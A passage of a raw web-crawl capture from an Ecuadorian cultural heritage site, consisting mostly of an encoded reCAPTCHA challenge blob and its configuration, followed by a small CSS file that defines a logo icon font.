aFkfChXvDmn/[base64]/DhsOsTA80LVklw4jCuMKeZcKyPmzCscO3HShHXiImw6YIUcKdwp3CmsOEwoJmW8ObA28XwrLCtyRBUcK3wofCqGwNbR5jw5HDhsOyJMOJw4TCvwZdNcKZWHzCt1bCnGpUw6w2N8OOQ8Osw6/CoxHDuHshAcOPwrBvRMOvw4bDmcOPwoI8Jj4vwobCn8KVeEpcYAfCoyw8bMOAScKiKQNTw7/DjibDm8Kof8OFBsK/HcO1T8KND8OHwrpSwpxJCzLDqlg1GHvDsADDgBMvwqRtB3VVSB4hCAvClsKxUsOKGMK9w5jDoAfCiyTDr8OiwqnCl3FGw6TDkMO/w5YuPcKBdMOLwqTCoxTChBLDnS0mXsKuYn/[base64]/CqCYxRMOxCsO9w5YJUzsKw7Q9V3jCgQXDqsOSw7nClMKJw7c6wq1OwoliNMOrw7Uhwr7DscOew4RewqrDpsKpB8ORKcOTB8OqKRITwrwfw5hqPMODw5sBXAHDosKGPcKQVznCi8O5wqHDiR/DrsK+wqctw4kfwqIEwoXCtQE3fcK/YVQhJcOlw78pBDpBw4DCjhHDk2ZHw57ChhTDqg3ClBB5w5okw7/Dtmt1J3zDvnDCncKRw5M5w75NM8Ksw5DDh1HDlMO/wq5xw5/[base64]/w54gwoB8wrDCs3xpLsKQwrlef8O3w4TCmwclw7bCkEXCkMKMbWHCg8OkUWodw651wo5jw4pDUsKwQMO+KADCk8K6M8OPbHEdYsK6w7U8w7xXbMOpRUZtwoLCkmwoJ8KKIkjCiEfDrsKfw5TCgHlEQcKmH8K6Pz/DhsOUKxDCvMOFWWnCj8KOGmDDiMKFI1/CrQ7DgB/ChxfDn1nDtiJrwpjDq8OmV8KVwqEiwqxBw4XCpsKTPXhPawMHwpjDrMKmw60aw4zCm0/CnzkJBlzCiMK3GgTDncKtKx/[base64]/CpsOpZ03DpQXDjXPDpx3CtMKDwqMUC8KKwqzCmWXDhsOnVgTDog5AUwkRW8Kld8K6dhHDjRJzw7IsBRbDpcKZwpPCr8K+Jw8ow7LDnWtGaQfCp8KSwrDChMOYw6LDrsKOwrvDscO4woN2Q3HCtsOHbid/A8OEw5Mow5vDtcOvw7TDnk7DqMKCwrzCvsKBwo4gb8KNMWnCj8KmfcKUb8Ozw57DmRZnwqFUw4wqc8KWI0jDisKJw4DCmGXDucOxwpbCgsK0bS0vw6jClsORwq/Cl09Ew6dBXcKnw7x9KsKRw5VpwrAABE5KZAPDlhR/[base64]/[base64]/DlcO7w414XCEowpU+wroIJlfCs8KrfEVXDW9Aw5bCrMOMFXfCpCbDgXYcEMOIT8OvwoYwwqXCusO4w5fCg8KHwp84B8Ksw6lMNsKwwrbCgmrCscO7w6LCsn9Ow63CrArClRDCnsOOUQnDtHViw5LDmxMewp/Dk8Orw7LDmjbCusO4w6pQwpbDp3XCoMKxNSgLw6PDog7DlcK2Q8KFWcOBFCzDqFlFVcOJRMOFK03CpMOcw4M1HSfDqBkNbcKgwrLDt8KBPMO2IMOTMsK+w4vCvkzDvE/DrsKgb8K/wpN5wp7CgCFnaVfDnBXCpHJeVFI/wrvDh1/[base64]/CkV/DjMOUW8K2VMOMf8KuwpzDkcOSdXDClUJ0wp0nwpIDw7zChsKZwqN/woPCnHYTVkQpwqETw6TDrxnCmht7w6vDujpaE3DDqHZgwobCvxPDi8OLRDxRFcKgwrTDsMKEw7wYO8K5w6nClBDCiSTDuHxjw7lwS1Mkw45jw7AFw4NxG8KwawzDgsORQjzDnW7CtzTDvcK7VwQWw5/CnsOQehHDs8KhesK8wpIXS8OZw48rZFB7fy0dwozCn8OJRsKpw7TDvcOcY8KDw4ptNsKdJBTCo0nDnEDCrsKzwq7CrSQdw5ZHGMK6H8KJE8KEPMKYQHHDr8O/wpAmCjHDrENEw57CjG5Tw5lCNyJqwq0dwp9twqvCvMK/[base64]/ChgAdDMKKw7nCqxBJw6LCgwRmw45Dw5gxw6l/HlzDnznCkEXDmsKXbsO2E8KPwpzCvsKHwoQewrrDh8KDEcO3w6ZRw5JcVWkWIR8fwq/CqMKqOS3Dt8KtbMKoE8KiBWrCuMOpwqzDtl0yMQHDkcKaQ8O0wrMiTh7Di1glwr3DgjjCoFnDosOTU8Osd1LDlx/[base64]/[base64]/Chno5LcOpRU3DhMKswosow5fCqsK4woXDoBUdw6AkwqLCpG7DsyMRNxFbU8O+w6bDi8K5LcORfsOQaMOwdD5wBAdPI8Kgwr8vYCDDtMKGwojDqHoDw4vCpFlEBMK4W2jDtcKgw4vDmMOEfxtvO8KIdV3CmRAuwobCtcKVLsKUw7DDhx/CnDTDnXPDtCrDrcOmw5vDlcKEw5ohworDjVDCjcKaEA59w5M+wpLDoMOMwpvCg8OAwqVKwprDvMKDOlfCm0PCpFFfAcOZAcO/QH0lO1PDjQIiw6krw7HDlRcVw5Ipw7dmWTHCtMKUw5jDn8OkU8K/M8OqYwLDjFTDhBTCkMKXcSfCrcKUNmxawpPCgTfCjcKJwp/CnxfCoi9+wpxkbcKZS3EQw5kkIRXDn8KRwrpZwo8CIzDCql5Ywrh3woPDhHvCo8Kbw75UOD7DnzbCv8KACcK/w74nw6cgKcOmw6TCqFDCoT7DlMOOeMOud3LDvjsVLsO1GzRDw5/[base64]/CsUkQasOSwqgPwqHDjnHDlRzCvMOhwrvDqxfDtMO6wp7CssKUSnlIVsK1wpTCqMOsEGHDn3/ChMKWQGLCjMK+ScOGwrbDrXzDo8O3w63CvlFCw68pw4DCpMO3wpvCkG1rXjXDq1jDosKuJ8KKIgBINBcEccKywpYIwoLCqWJQw45VwoESBGh8w6QCMCnCuU7DtDBjwptVw5/[base64]/w7XDsy4Xwp4swqXCgsOtRcOtw7zCl1bClcKBLxouXMKmw43Ci1AAfD3DuHHDsQ1gwrzDtsK6PTXDkhlhDMOVwqzDmEzDmMKYwrNewqBZBloyA1xjw43Cp8KnwoxDFHrDuELDicKqw7DCjB3DjMOMfijCi8OmZsKmW8K1worCnybCh8KIw5/CnQ7DqMORw6fDksKEw7JvwrF0b8OdEnbCisKhwr7Dkj/CpsOUw43DhAskIMOJw7DDmyfCqV7CusOvL2/Dh0fCoMKIRi7CgEZuAsKeworDgFdsdjDDsMKBw6YKDVEqwpnCiEXDhGhZNHdQw5HCtys1b0pjC1fCjU5Twp/Cvw3ChW/DhMOhwpjCnVAawpwTZMOpw6vCoMKwwqfDhG0zw5tmw4HDvMKwF0M/wqrDlcKpwrDCiQXCn8OTEBR4wrlAQQlJw43DqTknw419w7o/Q8KVU1gEwrhNGMOrw44OMMKIwpbDtcOWwqgvw4bCk8Ovf8KfwpDDmcKQIcOAbsKsw4cwwrvDpCNXN0rCk1YjOR3DssKxwrnDlMKXwqzDj8OHwqPCpXs9w6HDp8OXwqbDqCNud8O6VTgURgLDgC/DokjCr8K9c8OWRxUcJMOcw4ZNdcKPMMONwpYwAcKzwrrDjMK8wrgMbFwGIVkOwpTDsAwoTcKeTQ7DksOkfwvDkD/CisKzw7ELw4fCksOAwoE7LMOaw7gHwpbCmEzCg8OzwrE4XsOvWBrDgsOrSj5FwqFTXEPDicKZw5TDscOXw6wgVsKiGw8xw7oDwpZAw5bDkEgeK8Oiw7jDtMOnw7rCvcK6wo/DjB0ww7nClsOUw7V/V8Kawot5w7PCvVDCscKHwqHClFEKw7d/wofCvSvCtsK4wqBBe8O5wrvDncOtcyPCrBxCwq/Cl25cVsOlwpQEXVnDocK3Y03ChcOQbcKRFMOoHMKRKWzCusO2woPCiMKsw6XCqzcfwrRow4ltw4EVQcKewpQqJjrCmcOYZ2vCkhM8FwE9TQzDp8KJw4fCsMO1wrTCtgjDuz5LBBzCjk5OFcKxw6DDnMOYwrfDoMOvIcOUHDDDm8Kkwo0ew5BMJsOHeMO/FcKdwoVNIiVqb8OdQ8OqwpPDh2NAJSvDoMOtAEIwUsKjfsOHICVIfMKmwo9Rw7VqPE/DjEEMwq7CvxJtYyxtw5/DjcKBwrE8V2PDhsOiw7M3cCB/w54lw4dZHsKXdwzCn8KJwr/Cl0MDG8ORwqEIwpEYXMK/JcOdwqlYHT1FFMKPw4PClCrCm1ExwoV6wo3Du8KMw5g9ThLCpDZ0wogiw6rDkcO5eRsqwp3CqTAcGh5XwoXDosKTNMO/[base64]/DjnIwwrTCtMKkw53CrHlOwqEcLnHCpMO7wrsAwq9uwqoEwrTCjxvCuMOSZATDrXIoNG3DjsO5w5nCm8KAdHNew57DsMOZw6Ruw4M7w6NGHBfCo0zDlMKswqDDkMKAw5oGw5rCpE/[base64]/w7XCgRkzFsOCd0UcwqXDhAHCgsKqwrfCoDfCuA4Bwppiwq7CplgXwofCpcK6wrbCsmrDnnXDrgDCs2chw5zDmGEqM8KgeTLDlcOrA8Knw5TCizQ0asKjOB3ClGTCv08Zw493w7rCqCTDhQ/DrlXCnWx8QsOsLsKaIMO9Q0TDpMOfwoxuwpzDvsOmwpfCgcOQwpTCo8OqwqrDjsOiw4cQTVd2SHjCv8KREH5pwo0hw4MvwqfCgg/CisOIDkTDvifCrVPCsG5HTgXDuQJ2bmlHwoMDw79hYyXDosK3w6/DrMOPTSFqw7QBIcKmw5tOwpIFf8O9w73CmCRnw4tRwpTCoTBpw49ZwovDgwjDp1vCjMObw57CnsK2H8KqwrHDj3F5wr82woA6wopBQsKGw79gDhN5JxzCkmHCr8OnwqHCggTDvMOMPTLDvMOiw5XCpsOuwoHCm8KZwq5iwopQwpgUUSZowoItwooXw7/CpxXCtWx8HCt3woLDqzJww7HCvsO/w5bDojU8L8Onw7oOw7bCpMO3Z8Oda1LCqSHCpELCnxMJw6RhwpLDuiRAS8O1XcK/dsKWw6BwZHtJGwzDs8OTaEwUwqnCsHHCuR/CrcOwQMOIw4w1wo4Dwrt4w7zCiy3Dm1pwWEUCfk3DhjTDiB/DumVONMOnwpNbw4nDvF3CjcKYwpvDrMOuY1XCgcKIwr0mw7bClMKtwq4DQ8KVQ8OuwrPCgsOswrJJw5scOsKbwo/CgsOAKMKcw78VNsKcwo82aQ7DryzDhcOiQsOXZsO6wpzDlQAHcsOue8OiwqQkw7RWw6xpw7d+K8ObXk7Cm0NLwpwHAFl/[base64]/Q8KHwpgsOBHCpwM7GDQbXnTDtcKhw6DChF/CjcKCwoc9w6AMwrwOAsOOwq8Ow6g1w4fCgVR2JMKbw6U1w7EEworCsEMcKHnCqcOYBy1Rw7zCjsONwpnCsk/DpcKEElleOBIfwo4awrDDnBTCjyxqwrRyc3LCgcK6UMOmYsKHw6TDqsKVwqPChwLDgnsqw7nDgMKkwqZoesKpFBjCsMOef3LDuS16w7JMwrAOJBLCn2tjwr/[base64]/Di8KXw7LCjXM4w5IJHsOwHsOgQcK9eMO8SVjChAdHbDNRwqTCucOvI8OZNSnDhsKqXcO+w4l1woLCtE7CgMO8w4PCiR3CvsK0wrvDnEPCiW/Ci8OVw4XDrMKdOMKETsKEw7tAH8KSwoBXwrDCr8K8CcO5wqvDlHVfwqHDtB0vwp8owqPCphVwwpXDvcO1wq1pEMKoLMO5HGrDtix3cD0jJMOGIMKmw6Y/fGrDpRHDjlDDrcO2w6fDnAAVw5zDl3DCuRjCh8K8EsOlLsOowrfDosKuVsKAw5vDjsKYLsKdw7ROwrsyGMKENMKPQMOXw48qaR/ClMOqw5TDq0NTPm3CjcOtXMOBwoR4IcKXw5fDq8K0wrTCjMKOwq/[base64]/[base64]/CsjvDhxIBX8KbwrbDoErCoF9iHMOBw5pRLMKHBAjCnMK6wqd5a8K9eSvCkcOww7rDscOswpXCgDzCv1IYUyoow7/Ds8O3FcKQdH9TN8K5w5tww5rDr8Owwq7Dt8KuwrHDi8KUPnzCgVgJwrhLw5rDusKFYRzCpwNnwoISw67DkMOrw5XChXgZwofCiBUhwpBVCV7CksKIw6LCiMKJVxJhbkBOwoPCg8OgGnzDsxpTw6/Co215wq3Du8OdeEvCvzHCh1HCohjCs8KEQcKqwrogCcKPGcO1w7kwY8K5w7RKIsKqw6BTGwrClcKUQMOkw7Z8wpxBVcKUwpDDu8OswrXCocOjRjlAYXphwrMOS3nCmWFyw6rCtk0LSk/Dq8KnQg8CGmfDncKdw5QIw4zCtkPDjVLCgiTCrMKELUIjOQgGOXJdYcOjw6AYHUgtD8K/ZsOmRsOZw40zAH0YHnRuwoHCocKfU1cLQzTDiMKIwr1gw7/DlCJUw4kFQDsZWcKDwrAqO8OQZ3hIwqHDv8KOwqwLwqUEw40uIcOVw5nChcOBDsOxeVAUwqLCpsOAw7TDvUnDpF7Dm8KYf8OzNX03w47CrMK7wrMEDFd3wrbDm3PCq8ObW8K5w7pvSQ3Dt2LCt2cRwotNAyE/w5lQw4fDn8KaAnTCn3HCj8OjejvCrCHDk8OhwpBfwqHDv8O3DUDCulY7HnTDt8O7wpvDg8OPwoF/TsOmecK9wol6RBQPZcOFwrJ4w4J3PUomQBoGZcK8w70TeBMuDXHCqMOKCcOOwq7DvGHDjsK+ajrCnlTCpHVfNMOBw4sMw6jCh8KmwoZ7w4JSw6t0O3gxFUklHnLCkMKSRsKfBS0VKcOQwqA/[base64]/w6cqdcOIwqlzwqdcUMK6w5gAw7lTW8O6wrxGDsOtTsONw6EQw60bMcOCwpBJbhV2T1R0w7MVfz7DpVR8wofDrlrDkcKeIwDCk8KMwoLDsMK2wp4Jwq5yIiIQPwdSL8OEw487R1Yvw79YVsKzwrTDksK1bR/[base64]/wr7CvsO8wpNreGkyw4sWBgTDrWQ/ViIpw4UZwpQmU8KwY8KTEUrCm8KAR8OzHMKtUH7DpFNPMUUtwq9Iw7EuIwF9P1UtwrjDqMOfBsOew7nDuMOeasK1wprCkzRFWsKjwqVOwolObHvCk1PDlMK/wozCg8OxwrjComgPw6PCon9fw54TZHRAXsKhVMKgGsOhwpTDuMKawr7ClMOXW0Ayw6t+CMOuwo3Ci3kjYMO2WMO/AMOrwprClcOhw57Ds2YRZMKzMsK8ZkwkwpzCjMOHBsKnYMKNQ2o5w6DCrCUuKA5twqXCmBHDvsKtw4DDnWvCgcOCIT7Cv8KiC8Ojwp/CnX5YbMKMBsOefsKgNMOlwqLCnk7CocKJfWYIwqltAcOWI3IGH8KCI8O9w7LDoMK5w5PCvcK4CsKeRSRfw6TCvMKow7Vjw4fDsmzCl8OHwpzCpVPCsT7Cu1YNw6PCmRB/w6TCrgjDu01kwq3DoXPDqcO+bnLCrcOUwqh1dMKXO1YPG8KCw4Rmw5fDi8KRw4bCk1UjX8O9w7DDq8OOwqJcwpQUB8KzUWrCvGrDnsKmw4zCocKiwoAGwrzDsEvDoy/[base64]/CokLDu8K7QcKOw6TCmMOgwr9VQQLDkMKKHsK5w7Z9e8Oew5ggw6rClsOeNcKRw58Pw5A4YcOrTU7CsMKvwrZNw5fCvcOuw7fDg8OVSiDDqMKyEjDCk1HCr3nCqsKiw4QtZcKwWWZGdApnIhNpw7nCpCMow47DtmDDssO9woA5w6LCtXAZLSzDjnoWM2XDhyk/w7w7IgDCk8OfwpvCvjBww4Rgw6LDhcKuwrXCqTvCgsOPwqInwpbDv8OgQMKxEBUow6IKAMO5UcKQTjxmV8Kgw4DCt0/[base64]/CjhjCkBbDgxjCjHRBwokuW8Oow4E2IAYeQxBcwpBTw7MYwr/CmlVOcMOkRMK6RsO5wrzDm2IfCcOzwqDCo8K7w6vCkMK/[base64]/QMOqXFrDkxzCoEHDjA7CnMOvCwhHwpFjw5fDjcKmw4bDq07Do8ORwrLCg8OiVxDCozDDg8O2JsO+U8OvXcOsUMKAw6LDn8Ozw7hpW3fCmwvCocOnTMKswqrCnMOLAB4NQMOjw7pkWBkZwqg8XwnCicOlO8KXwqYac8Kpw5srw4/CjMK1w6HDkMKNwrXCjcKXbGjDoTw9worDjwbCn1fCqcKQIMOEw7BeIcK2w49bbMOrw4RqOFACw5Vvwo/CqMKgwrrDi8KEHQsJQcKywpHCg0DDiMOQSMK8w63DtMOhw5jDsGvCvMOPwrx/[base64]/wrYBeSRuwqLDmsOFDFhmBMOLwrhPwoPCucOXd8Ocw6clwocKahtbw7t2w7BkdS1Aw5YfwpPCnsKbwqDCqsOtFWXDp1nDoMOpw4wlwpJlwqEQw448w7d3wrPCrcO6Y8KXXcK0cXoUwp/DgsKbwqTCvcO9w6NPw4vCmsKkVSt4acKeI8O0RlIuwoDDmcO5BsOCVBUIw4nCi2/DoGhxAcKECTBBwrzCnsKYw7zDo3pywoMlw7nDrVLCqwrCg8Orw53CuS1DfMK/[base64]/Du0gjSsOEwrDCuC7CqHkHanzDtcOVRXvDonDCoMOBMQQzO2LDvTvCt8KeYhfDsAjDjMOQTMO9w7AHw67DicO8wpB/w7jDgyRvwobChDjChBvDicOUw64jSHbDqsKpw4fCv0jDtMO6MMKAwqc8B8KbKnfCvsOXwovDqmnCgFxOwqdJKlsENFEXwo01wonCk18JQMKxw5khasKRw67CiMOswp/DvR9+wqUrw7IVw5RiUGbDmiUJfsOxwrnDrjbDth1ID0/CncOZFcO9w4XDmkbCmHZJw4oUwqLCmhLDlw3CgMO4H8OGwokVBmPCiMKoOcKebMKGc8O3fsOSE8KTw43CrFN2w4BfVFAgwpJ/wpgaZQQvWcKFLcOTwo/DqsKiBgnCkBBpIyfDkD3DrWfCrMK9P8KPdRnCgAZpT8OAwpzDusKcw78uS1V7wp4bdz3Cp2Nqwp9qw7Z7w7vCunPDhcOCw57DpF7DoFdywonDjMKaWsOvFn3DjcKEw70bwoHCpGxSQMK1HcK/wrM6w7MAwpdtG8O5ZDQXw6fDicOnw6zCjG3DqcKjwqQOw5ggb00owr0ZADJHWMK1wp/Dmm7CmMOUAMKmwoZFw7fDukcAwqbClMK3wpJbL8O7QsKww6JAw47DisOxJsKCMBQiwpYwwq3CtcOAEsO8wp/CrcKOworCqQgrfMKywp8dKwpHwrnCrz3CqT/CicKTVFnCnA7CgMKgMht7UzgHUMKuw6xPwrtZJC/Cu2grw6nDkSNSwoDCoSrCqsOnPQFNwqYcfHoaw6J3ZsKhd8Kew61OMMOXFgLCjVF2GATDkcOGLcKJSkgzRQXDicO9HmrClWbCoVXDtWgjwp/Dv8OFIcOpw5zDvcOfw6nDuGgww5vCkQLDiDXCjSFyw4MFw5DDocOCwq/[base64]/DllklwoIow7/[base64]/EkVjwqfCuhsJaE5HaDo/[base64]/DnMK5WQHCixDDqcKmKcOIwoFTJhPClxTCpBBFw6rDn2HDp8K4wokVETVURwxcCAsDLcK7wo8pZ3PDmsOFw43Du8OGw6zDjTrDlMKAw7PDt8Ovw7IIa0bDuW8ew7bDtcONNsOOw5HDgAfCiEU1w50BwphJccONwo/[base64]/CmToPVyPCrhzCoMKMw6fCk0JJXMKmw5bClMKTTsO6w6jCqklew5XCrVUtw6NPLsKhOmTCrEpIWsOhBcKXAMKQw4o/[base64]/Cm3VKPUovPsKWdcKDwqvCsmEeFzTChsK2w6TDpy3DpMK1w6nCoTlsw6VpesOkCiAAdMOgKMOew4TCoxXDp0EmK3DDg8KTG25SVl1Hw5DDiMOSM8O/w48ew7JVGHB/bcKGRsKdw6PDvsKYNcKRwpo8wpXDkxTDiMOlw5DCqn4Ww4Abw6TCt8KhJXMuGsODJsO8L8Ofwp8lw4guNQTDp3QhDcKkwoI/w4LDkCrCpinDgRrCp8KIwqzCkMOmQgI3dcOLw4/DoMOvw7TCk8OJNkTCukzDmcOXUsOSw5tYwqfCg8KawqBow69PJgsiw5/[base64]/CkjrCkTAiwrQZw7fDh8OTwqXCryclXsOfWcKWSyN6XCDCnR/Ci8KowpPDjD10w5nCk8KzA8KYEsOJXsKVwrDCgGXCi8Oyw4Fqw6QzwpTCsy3CkT44N8OTw7fCp8KqwqYbecOUwrzCnMOCDD/DqzPDpDrChXk1VBDDrcOJwqFpOXzDo3t2KHAcwo1Pw7XCtEt9fcOywr9jQMKyOzByw4t/WcK1w61dwrpKAzlGasODw6RKVG3Dh8KgLMK3w78FL8K4wpooWjTDiQzCmUPCrQHDgVVewrNxQsOWwpILw4IwThvCkcOMV8Kkw63DjEHDkQVywq7DtW/DsFvCksO6w7TDswkRflDDrMOnwrlywr9vDcK7OVLCosOfw7TDrR4HWnfDlcO+w7tzEnzCvMOqwrt+w6XDp8OQXyR7WMOgw4hxwqvDr8ObJcKLwqbCo8KZw5MZbX9twr7CoAnCn8Ocwo7Co8KhcsO+woXCt3Vaw4LCsjw8wp/CiWgBwq4Nwp7DpmJrwoITw4nDlcKddD7Dsx/CiC/CrwgZw4TDlm/DjgfDsRfCg8KTwpPCkFsVbsO2w4/DhwhtwpHDhhXDuzzDhcKyQsKnO3HCgMOnw7LDs3zDmxgqw5ptwqDDq8K5KsKvX8ObW8OGwq9Qw51Awq8bwqYJw6zDk1vDl8KEwrbDhsO8w5rDucOSw49KYAXDjmFtw5peKMKcwpxzVsO3TGBRwrU7wrp6woHDpVbDgE/DplbDtGc0Yg5/H8K0fUHCo8OIw7khDMOvKsO0w7bCqnzCs8O8X8OSw7czwphlFg4Ow5UWwpo9JMKpScOrV0xuwoHDocKLw5TCq8OPS8OYw4TDiMOoaMKwGAnDlHPDvzHCjWfDtsKnwoDDr8OMw4XCsX5cMwIAUsKew67CjyVUwoVORhXDmGLDo8OwwoPCvx/CkXzCmMKIw5nDtsKcw5DDlwc0ScOqbsKRBnLDtDjDpkTDpsOOQhPCt1gUw75bw5bDv8KqGgsDwr0iw5DDhVDDqgnDkijDisOdRR7Cp2c4EGYtw4hCw7LDm8Oucj4cw5keSw49aHkQHX/DjsKKwqjDu3LDuk4aLzkawrPDi3LCrBnCqMKeWmnDnMK3PgPCoMKjJxMKASooD39kakzDm25nwot3w7ISMsOjAsOCwoLDt0sRCcOxH1XCosKqwpDCgcKvwqrDm8Kzw73DqwTDvsOjOcOAwqNsw4HDnGvDllrCuGBbw54WVMOZNinDssKVw5AWRcKhQR/[base64]/Cu35bw58Two0swoodw4bDq8OWAsK/w499bjYSccOswoZiwqIVZxkTGEjDog7CrGNSw6HDmiJFPlEdwo9gw7jDqMOuAMKww4jCg8KeWMOibMK5w4wJw6DCsRB/w4Rdw6lwT8OxwpPCmMOPZAbChsKKwroCGcK9wrrCs8ObI8KGwrVCMCzCkHQuwozDkh/[base64]/LRgjw6p0wpnCiCFUcMO/[base64]/CnsOROX7Dsz8BOsKDfMOpwpfCpnUMADkCM8OHQMKvJ8OYwpxkwo/[base64]/DuVDCtBBqworCsmV9w4rCizF+w4fDrxMlTz0KDHvCrMK3Agt/RsKKelQHwopKHzMkSFtOH2IYw7LDtMKgw5XCryjCogJhwqlmw43Cg17CgMOJw4orBDI8esOAwoHDrA9vw5PCmcKtZHXDmsOYMcKGwqcIwqDDvkoZUXEGOUHCr25RIMO0wqECw4Z3wrpowobCrsOrw6FzEn0fHcKGw6JOdcKYXcObERTDnnsIw4/CtV/DmMKNeETDk8OAwrjCkXQ+wp7Ch8KyXcOewqPDo0IsewzCosKlw6PCs8KoEm1UazptdcOtwpTCvMK7w7DCs1PDpzXDqMKxw6vDnGZQb8KzY8O4QHd7RsO/[base64]/K386U8OLHcO+wooew47Dgh7DtWhTwqzDmDYnw4PCow8FbsO6wr9cwpHDssOAw5vDs8OSNcO2w4HDinkew4Znw6pgRMKjL8KCw5oVZMOIwpgXwrgdWsOmw4omXR/CicOKwrcCw6E9BsKeGcOSwqjCusO6QDVTKDvCkSTChjHDjsKTRsOmwpLCvsOcGwoaHR/[base64]/wqPCh8OTw44pwq9nwp3CoTzCjMKBwrLDkgLDusOCw4kJd8KFLinCk8OzP8KxKcKkwobCoDzCgMK+bcKIL0Iqw4jDlcOEw49YLsKaw4DDvzLDrcKQIcKtw55ww6/CjMO+wrrClwEMw406w7TCpMOiHMKKw6/CvMKtQsKEaxVdwrkawopdw7vCi2bCp8OWcBEgw6jDmsKXYSARw4jChcOmw589wp7DgsOfw5vDhnRnfQfCvyE1wprDiMOUDjbCiMOwSsKSHcO7w6jDsh9zw6vCrk8tMx/DjcOscX9QaDFWwrpCw7VYIcKkU8OlUAsIQgrDnMOMWg0tw58DwrA3GcKUDABuwp/[base64]/DisKdwofCogk/w5tmw5TDnTLDvsOAWXFtBnQcw7luJ8K1wpFWI3bDocK8w5bDixQHQMKsKsKjw4g9w4BHGcKfC2rDhS43XcOrw4h4wr1EQlVKwrY+SW/ClRzDmMK4w5thHsKNb0nDqcOOw5DCoBnCkcONw5jDo8OTbsOlPm/CjsO8w53CpCQvX0nDhzLDmDfDtcKlaHd3QsK/HcO3ODQIMS02w5ZuaSnCo1F0Q1MYPMO2fwXCj8OcwrnDrSoFJMOIVjjCgUDDnsK9DWxFwpJNF3nCqVgrw6/DtDTClMKPRwfCqsOaw6ISBMO/I8OScnbCghspwpvDiDvCnMK+w5XDoMKJIFtHwrVQw5YbccKeEcOSwqbCu3lhw5jDsnVhw5jDl1jCiEM+w5QlWMOQR8Kewp89IjnDiio/BMKIAk3DhsK4wpFhwrpuwq8rwqbDncOKw77DhHTChmkeEsOOR1lNYW7DkG5Jw77CjgnCssOFFBk6wo44JF4Dw5DCocOvPGTDiVNrdcKzMsOdIsKvacK4wr96wrjCswUeY3HChSHCqyTCtERYdMKDw6VCS8OzZ0EWwr/[base64]/[base64]/Cqm0Zf8K6wprCmmI7PyTCvG02ZsOTUsKaTRDCmcOTMsKVwoI4w4TDnS7DqAtZIVl1K3zCtcOzE0rDrsKVAsKXdH5LM8KWw7JEaMKvw4Rcw5bCjxvCncK/[base64]/[base64]/Cojdgw4cLR2ozwp0ww7zCiMKowp8YwpfCp8OHwr1owqgSw7RZMW/DiQ1/[base64]/DoDtFXMOaw40lw6HDq8OqLMOhf8Kpw6bCkMOGGEBjw6XDq8KIw4Jjwo7ChyzCmcOQw7ljwpBaw7vDosOMwrcecQbCugh5wqcHw5LDqsOHwqE2aXkaw5FZwq/DvCrCrMK/w4wowoUpwpAsVsKNw6nCiA8xw5gxFD4Yw57DvAvDtipMwr4Pw67CsADCtQDDucKPw4B1dMKRw7HCsxN0CcOOwqNRw517YcO0QsOzw4UyeDEow7suwrYGaSEjw5dSw653wpN0w4EDN0QjVSkZw7I7OEx/BsOlFWPDj1kKJUViwq5YZ8KLCFXDtnbCom9HdXXDosK/[base64]/ClQvDtcODw5vDrgrDuhTDkcOWwrHDoiPDgiLClw3DvMKrw5vCk8ODFMOQw7IxIsK5RcKDFMO+e8KPw44Lw4Q+w4zDjcKHwplgG8KOw7XDvyBdesKKw6RGwqwpw5pWw7VvUsKFD8O0BMOAChMkWAB/[base64]/Cg8K/w4ABwpcmw44NZUJRfjjCmkFvwo8Dw51ew7/DtCvDuwzDn8KoHntzw73CvsOkw7vChlXCk8KnCcOOw79Dw6AJB2ovdcOyw4nChsOWw5/CmsOxM8KCdE7CkQhXw6PDqMOKBcO1wqJCw5gFJ8Ojw4whXFrDpcKrw7BGTcKBGTnCrMONdHgudGMoQHvDp2h+MF/DuMKfE256YsOCXMKJw7/CuGrCqsONw6pHw4fCmhbCqMKeFWrCi8OvXcOKUmvDqjvDvEd8w75Nw5NYwpHDim3DnMK8BUvCjcOoAm/DmzHCl2Eew4nDni9gwoAjw43DhUI0wroQc8KnJsKvwoHCgzcawqDCmsOje8Klw4JRw6RlwqTCijZQNQjDpDHCtsKpw6HDklTCtU9rYSR/T8K1woFcwpDDvMKSwrvDpE7CrgkQwp48ecK8wojDjsKqw4PCnS01woZ5OMKewrPCqsOgdmEMwp0iNcOPe8K6w6otej/DgGUYw7bCmcOaXHUBQ1LCksKMLsOCwofDj8KKPsK6w4E2F8K7dHLDl1zDrcK9YsODw7HCu8K6wrNGQnoNw4N2XWDDlsOTw4l9IiXDjAjCt8KFwqtiXnErw4vCpkUKwpgiYw3DgMOTwoHCvHNVw4VBwoTCpSvDnQB4w5rDox7DncK/w7AdFcKowr/DiDnCvlvDuMO9wqcESW0lw787wp8Nf8OtLcOHwprCiVnCvF/CrMOcQig3KMK2wpTDvw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfzIqMUAAAAANUNLzUnRINQYtPJqas1niB6tCmu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.patrimoniocultural.gob.ec:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nME2MiqKC4LN25MIrJK3+kYFieUgC+ydkaI+YGBR2u4\\u003d\x22,0,0,null,1,1768745422091,0,0,[114,118,34,44,26],null,[222],\x22RC-JdUAPH0ShdcX2A\x22,null,null,null,null,null,\x220dAFcWeA4nNKB6urAXpyhm__sBINAnG4E5SUbe5waUw_W-jMHjhoOQHTtG_2_xCR_XMHFqbUCAjKOorH-ASYUox11rn65l7WprCg\x22,1768828221980]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/logo.css
body_size: 388
content:
@font-face {
  font-family: 'logo';
  src:
    url('fonts/logo.ttf?jc8925') format('truetype'),
    url('fonts/logo.woff?jc8925') format('woff'),
    url('fonts/logo.svg?jc8925#logo') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'logo' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-logo:before {
  content: "\e900";
  color: #fff;
}


--- FILE ---
content_type: application/javascript
